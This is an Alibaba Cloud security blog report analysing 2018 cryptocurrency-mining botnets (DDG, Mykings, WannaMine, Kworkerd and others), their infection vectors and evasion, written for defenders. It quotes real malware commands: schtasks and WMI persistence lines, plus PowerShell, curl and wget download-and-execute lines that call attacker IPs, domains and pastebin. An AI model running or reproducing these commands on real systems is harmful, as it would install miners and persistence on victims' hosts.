Join us at the Alibaba Cloud ACtivate Online Conference on March 5-6 to challenge assumptions, exchange ideas, and explore what is possible through digital transformation.
By Fan Wu, Security Engineer
The author would like to acknowledge the contribution of the following security experts: Weibo Guo, Nianjing Wu, Yong Chen, Yue Xu, Jincheng Liu, Chaoxin Wan, Hongliang Liu, and Yohai Einav.
2018 saw a constant stream of malicious mining events. Although cryptocurrency value depreciated after a period of boom, mining was still the most popular method for hackers to monetize their skills. With the industrialization of malicious cryptocurrency miners, more and more 0-day and N-day vulnerabilities were exploited for mining a short time after being first exposed. At the same time, for various historical reasons, applications with weak passwords and improper permission configurations on cloud servers have also become hot targets for malicious mining activities.
For the foreseeable future, hackers will continue to exploit vulnerabilities for cryptocurrency mining. These compromised hosts may also be used by these attackers as a springboard to launch further attacks. This report analyzes the current state of malicious cryptocurrency mining and provides security protection recommendations for individuals and enterprises based on Alibaba Cloud's data from 2018.
Popular 0-day and N-day vulnerabilities have become the "entries" for malicious cryptocurrency miners. Users must fix 0-day vulnerabilities in a limited amount of time. In 2018, a number of widely used web applications were subject to high-risk vulnerabilities, posing major security threats to the entire Internet. The security community analyzed the vulnerabilities data and shared the details, which made exploit scripts accessible on the Internet.
Cryptocurrency mining hijackers never give up these handy "entries". In addition, some N-day vulnerabilities that have not been widely fixed are often exploited by malicious cryptocurrency miners. For example, deserialization vulnerabilities and Struts series remote execution vulnerabilities have been popular in recent years. The following figure shows the timeline of some hotspot 0-day and N-day vulnerabilities widely exploited by malicious cryptocurrency miners.

Alibaba Cloud has discovered that the time interval between disclosure and large-scale exploitation of 0-day vulnerabilities is getting shorter. For example, JBoss deserialization vulnerabilities were discovered in May 2017. Their large-scale exploitation by JbossMiner started from the end of 2017 and peaked in March 2018. In 2018, the time interval from exposure of Drupal and ThinkPHP remote command execution vulnerabilities to their large-scale exploitation was less than one month. Therefore, users who fail to fix high-risk 0-day vulnerabilities in time are likely to suffer from malicious mining.
Non-web-based applications exposed to public networks are the favorite targets of malicious cryptocurrency miners. Enterprises security teams pay high attention to potential security threats to web applications. They also deploy security products such as WAF, RASP, and vulnerability scanning products to enhance the security of web applications.
In contrary, non-web applications (such as ApsaraDB for Redis, Hadoop, and SQL Server) are not the core applications of enterprises. Therefore, the investment in security reinforcement and vulnerability fixing for non-web applications is far less than that of web applications. As a result, high-risk vulnerabilities often remain unfixed, so cryptocurrency mining hijackers can continue to exploit these persistent vulnerabilities on the Internet. For example, the DDG botnet continues exploiting the unauthorized access to ApsaraDB for Redis.
The following figure shows the timeline of non-web application vulnerabilities exploited by cryptocurrency mining hijackers in 2018.

Cryptocurrency mining hijackers widely exploit brute-force attacks to distribute attacks. This method works for the attackers because weak passwords still plague the Internet.

The following figure shows the percentage of web applications and non-web applications that are compromised for mining. We can see that SSH, RDP, and SQL Server applications are the primary interest of malicious cryptocurrency miners. These applications are often compromised by mining viruses as a result of brute-force attacks against weak passwords. To this end, the identity authentication problem due to weak passwords is still a major threat to the Internet.
After planting the mining trojans into the compromised hosts, most cryptocurrency mining hijackers will continue to control these hosts, and use them to scan and attack other hosts, using malicious tools such as DDG, DockerKiller, and RDPMiner.
These mining trojans spread very quickly and are extremely difficult to eliminate because they use hosts compromised by malware to attack other hosts. If the attacked hosts have vulnerabilities or configuration issues, they will quickly succumb to attack.
A few cryptocurrency mining hijackers directly control some hosts to initiate network attacks. In such cases, they only implant mining trojans into the compromised hosts, but do not spread further. 8220 is a typical malicious cryptocurrency miner of this type. This type of malicious cryptocurrency miner generally employs a variety of vulnerability exploitation techniques, with a fast vulnerability update speed.
Most cryptocurrency mining hijackers try to maximize their value by persisting on the compromised hosts. Typically, in Linux systems, cryptocurrency mining hijackers use crontab to set commands that are executed periodically. In Windows systems, they usually use schtask and WMI for the purpose of persistence.
The following schtask command is executed by the Bulehero Trojan to add periodic tasks:
cmd /c schtasks /create /sc minute /mo 1 /tn "Miscfost" /ru system /tr "cmd /c C:\Windows\ime\scvsots.exe"
cmd /c schtasks /create /sc minute /mo 1 /tn "Netframework" /ru system /tr "cmd /c echo Y|cacls C:\Windows\scvsots.exe /p everyone:F"In another example, the WannaMine trojan uses WMI to add scheduled tasks. The script is as follows:
cmd /c echo powershell -nop "$a=([string](Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding ));if(($a -eq $null) -or (!($a.contains('SCM Event Filter')))) {IEX(New-Object Net.WebClient).DownloadString('http[:]//stafftest.spdns[.]eu:8000/mate6.ps1')}" >%temp%\y1.bat && SCHTASKS /create /RU System /SC DAILY /TN yastcat /f /TR "%temp%\y1.bat" &&SCHTASKS /run /TN yastcat<c/ode>Cryptocurrency mining hijackers avoid security analysis and trail tracing through disguised processes, shell-protection, code obfuscation, and private mining pools (via proxy).
Disguise
The Bulehero mining network uses a virus downloader process named scvsots.exe, which looks similar to a normal svchost.exe program in Windows systems. Additional malicious programs use 'benign' names, such as taskhsot.exe, taskmgr.exe, and Java. Security researchers may be able to identify that a legitimate program has been replaced by a malicious software by examining the program path, the binary hashing value, or reverse-engineering the binary file. However, for common O&M personnel, files disguised as normal system files are very difficult to identify by human analysis.
During the botnet mining analysis, we found that most trojan binary programs are shell-protected. UPX, VMP, and sfxrar are the three most common shell protectors in Windows systems, as shown in the following figure. For example, almost every malicious program used by RDPMiner is shell-protected with UPX, VMP, or sfxrar.
Obfuscation
In addition to disguise, the malicious scripts used by cryptocurrency mining hijackers are often obfuscated. As shown in the following figure, the JbossMiner mining botnet obfuscates and encrypts VBS malicious scripts:

Although scripts can be de-obfuscated or decrypted in many ways during manual analysis, encryption and obfuscation are still two effective means to evade the detection by antivirus software.
Privacy

Cryptocurrency mining hijackers use their own wallet addresses to connect to public crypto-mining pools. These wallets may sometimes be banned by mining pools due to complaints. For example, the wallet address 8220 was banned by the mining pool monerohash.com due to botnet activities. Cryptocurrency mining hijackers tend to use mining pool proxies or private mining pools to avoid being banned. Therefore, the security researchers have difficulties to estimate the number and scale of compromised hosts from the HashRate and payment history data by the public mining pools.
The DDG mining botnet has been extremely active since its first appearance at the end of 2017. The main malicious programs are written in the Go language, which hinders research and analysis by security personnel. Frequent program configuration changes and technical upgrades made it the most dangerous mining botnet in 2018.
Major vulnerabilities exploited
Major malicious behaviors
The attacker exploits vulnerabilities to download, extract, and run multiple malicious programs that have scanning, mining, and other functions.
Main command control and update methods
Mining network structure

The DDG mining botnet controls the compromised hosts and runs the following command to download the i.sh script.
/bin/sh -c curl -L http://104.236.156.211:8000/i.sh | shThe i.sh script will download additional DDGS malicious programs and mining programs. In just over a year, DDG has undergone multiple rounds of updates. The main version has evolved from 201X to 301X. At time of this report, the latest observed minor version is version 3019. The structure and functions of each module are shown in the following figure:
Unique among the many mining botnets, 8220 uses a mining trojan because it does not spread as a worm, but exploits known vulnerabilities.
Theoretically, this mode of propagation is slower and more precarious than other worm-borne botnets like DDG, yet 8220 has still infected a large number of hosts.
Major vulnerabilities exploited
Major malicious behaviors
Main command, control and update methods

The malware uses multiple servers as malicious program distribution platforms and controls the compromised hosts to download malicious programs.
Mining network structure
Mykings (also known as the Hidden) was mentioned and reported first by multiple security vendors in 2017. It emerged in 2014 and remains very active to the current day. The botnet is sophisticated: it integrates the functions of malicious programs such as Mirai and Masscan. Its payload and UAC-bypassing use sophisticated encryption and obfuscation technologies to cover up its attack intentions and evade detection by antivirus software and analysis by security researchers. At the end of November 2018, Mykings was discovered working with Bootkit to enhance the level of threat.
Major vulnerabilities exploited
The mining botnet spreads based on a malicious program named msinfo.exe, which scans and cracks ports such as 1433 with brute force. Other target ports and services include:
Major malicious behaviors
Main command, control and update methods
The malware uses multiple servers as malicious program distribution platforms and controls the compromised hosts to download malicious programs.
Mining network structure
Mykings consists of attack modules, downloading scripts, and multiple malicious trojans such as Mirai. The attack modules integrate Masscan, which can efficiently scan and attack other hosts.

Major vulnerabilities exploited
When it emerged in mid-2018, Bulehero distributed in several common ways, such as exploiting EternalBlue, Struts2, and WebLogic vulnerabilities, cracking port 1433 (SQL Server) on internal network hosts, and attacking IPC remote connections. By the end of 2018, Bulehero began to exploit the ThinkPHP remote command execution vulnerability to intrude into a new batch of hosts.
Major malicious behaviors
The attacker exploits vulnerabilities to download, extract, and run multiple malicious programs that have scanning, mining, and other functions.
Main command, control and update methods
The malware obtains a downloader from an a46.bulehero.in server and executes the script to further download and release multiple malicious programs that have scanning, mining, and other functions.
Mining network structure

RDPMiner began to distribute in October 2018 and has changed its mining program name for multiple times since then.
Major vulnerabilities exploited
RDP weak passwords
Major malicious behaviors
Main command, control and update methods
The botnet uses 111.63.225.242 as the file distribution server.
Mining network structure

As firstly discovered and reported by the Alibaba Cloud Security Team in March 2018, the malicious program sample of JbossMiner was captured from the honeypot and was packaged by py2exe. The sample was unpacked and decompiled into a complete attack program written in the Python language. The program contains dozens of files, including source code libraries and dependency libraries. JbossMiner exploits different malicious programs for compromised Windows and Linux system hosts.
Major vulnerabilities exploited
Major malicious behaviors
The attacker exploits vulnerabilities to download, extract, and run multiple malicious programs that have scanning, mining, and other functions.
Main command, control and update methods
The botnet uses enjoytopic.esy.es and other websites as distribution platforms.
Mining network structure

WannaMine is a worm-borne botnet. It was once described by CrowdStrike as "living off the land" because, on a compromised host, its malicious program will first try to log on to other hosts with the passwords collected by Mimikatz. If the logon fails, the malicious program exploits the EternalBlue vulnerability to attack other hosts.
Major vulnerabilities exploited
Major malicious behaviors
Main command, control and update methods
The botnet uses http://118.184.48.95:8000 as the file distribution platform.
Mining network structure

Kworkerd is a mining botnet that exploits the unauthenticated access of ApsaraDB for Redis. It is named Kworkerd because its mining program name is disguised as a normal process name, Kworkerd, in Linux systems.
Major vulnerabilities exploited
Unauthorized access to ApsaraDB for Redis
Major malicious behaviors
Main command, control and update methods
Mining network structure
The compromised host first downloads the https://pastebin.com/raw/xbY7p5Tb file. The file content is as follows:
(curl -fsSL https://pastebin.com/raw/uuYVPLXd||wget -q -O- https://pastebin.com/raw/uuYVPLXd)|base64 -d|/bin/bashAfter executing the script, the host requests https://pastebin.com/raw/uuYVPLXd, which has a script similar to those of preceding cryptocurrency mining hijackers after being decoded. This will clear similar mining programs, download and execute its own mining programs, and scan for internal network hosts for further intrusion.
Kworkerd exploits only one type of vulnerabilities, but a large number of hosts have been compromised by it. Users must constantly pay attention to database security configurations.
With the increasing popularity of microservices, more and more enterprises use containers to deploy applications. However, the security of Docker, the preferred container for microservices, was not scrutinized closely enough before being deployed at a large scale. In August 2018, unauthorized access due to improper Docker configurations was exploited by cryptocurrency mining hijackers in large batches.
Major vulnerabilities exploited
Unauthenticated access to Docker
Major malicious behaviors
Main command, control and update methods
Bots download the script auto.sh from http://159.203.21.239, which serves as a downloader to further download the programs required for subsequent intrusion and mining. The complete list of server files is as follows:

Mining network structure

Today, although digital currencies are in a slump, the downward pressure on the economy may provide an incentive for potential criminal activities. Alibaba Cloud predicts that in 2019 the volume of mining activities will remain at a high level. With the popularization of mining and vulnerability exploitation knowledge, the number of malicious mining players may stabilize and slightly increase.
In this context, Alibaba Cloud Security Team provides the following security recommendations for enterprises and individuals:
Click here to download the report in PDF format.
Threat Alert: Multiple Cryptocurrency Miner Botnets Start to Exploit the New ThinkPHP Vulnerability

32 posts | 15 followers
FollowAlibaba Clouder - September 16, 2020
Alibaba Cloud Security - March 4, 2019
Alibaba Cloud Security - March 20, 2019
Alibaba Cloud Security - February 17, 2020
Alibaba Cloud Security - May 15, 2019
Alibaba Clouder - January 14, 2021

32 posts | 15 followers
Follow Security Solution
Security Solution
Alibaba Cloud is committed to safeguarding the cloud security for every business.
Learn More WAF(Web Application Firewall)
WAF(Web Application Firewall)
A cloud firewall service utilizing big data capabilities to protect against web-based attacks
Learn More Anti-DDoS
Anti-DDoS
A comprehensive DDoS protection for enterprise to intelligently defend sophisticated DDoS attacks, reduce business loss risks, and mitigate potential security threats.
Learn More Security Overview
Security Overview
Simple, secure, and intelligent services.
Learn MoreMore Posts by Alibaba Cloud Security